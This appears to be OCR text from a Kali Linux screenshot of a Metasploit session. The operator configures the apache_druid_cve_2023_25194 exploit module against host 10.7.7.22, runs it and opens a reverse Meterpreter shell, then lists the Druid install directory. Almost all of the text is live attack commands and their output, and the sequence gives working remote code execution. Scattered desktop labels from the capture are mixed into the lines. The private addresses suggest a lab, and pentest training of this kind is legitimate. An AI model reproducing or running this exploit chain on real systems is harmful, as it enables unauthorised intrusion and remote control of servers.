 root@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
Wastebasket
msf6 exploit(multi/http/apache_druid_cve_2023_25194) > set RHOSTS 10.7.7.22
RHOSTS ⇒ 10.7.7.22
msf6 exploit(multi/http/apache_druid_cve_2023_25194) > set RPORT 8888
RPORT ⇒ 8888
msf6 exploit(multi/http/apache_druid_cve_2023_25194) > set SRVHOST 172.30.12.50
SRVHOST ⇒ 172.30.12.50
msf6 exploit(multi/http/apache_druid_cve_2023_25194) > set SRVPORT 3389
SRVPORT ⇒ 3389
msf6 exploit(multi/http/apache_druid_cve_2023_25194) > set TARGETURI /
TARGETURI ⇒ /
msf6 exploit(multi/http/apache_druid_cve_2023_25194) > set LHOST 172.30.12.50
LHOST ⇒ 172.30.12.50
msf6 exploit(multi/http/apache_druid_cve_2023_25194) > set LPORT 4444
LPORT ⇒ 4444
(kali㉿kali)-[~]
msf6 exploit(multi/http/apache_druid_cve_2023_25194) > set SSL false
[!] Changing the SSL option's value may require changing RPORT!
SSL ⇒ false
$
msf6 exploit(multi/http/apache_druid_cve_2023_25194) > exploit
[*] Started reverse TCP handler on 172.30.12.50:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[+] Delivering the serialized Java object to execute the payload...
[*] Meterpreter session 1 opened (172.30.12.50:4444 → 10.7.7.22:48468) at 2024-10-27 12:11:17 +0000
[*] Server stopped.
meterpreter > ls
Listing: /opt/druid
Mode Size Type Last modified Name
100644/rw-r--r-- 87797 fil 2022-12-22 13:40:38 +0000 LICENSE
100644/rw-r--r-- 71306 fil 2022-12-22 13:40:38 +0000 NOTICE
100644/rw-r--r-- 8228 fil 2022-12-22 13:44:40 +0000 README
040755/rwxr-xr-x 4096 dir 2023-04-28 18:39:43 +0100 bin
040755/rwxr-xr-x 4096 dir 2023-04-28 18:39:32 +0100 conf
040755/rwxr-xr-x 4096 dir 2023-04-28 18:39:30 +0100 extensions
040755/rwxr-xr-x 4096 dir 2023-04-28 18:39:30 +0100 hadoop-dependencies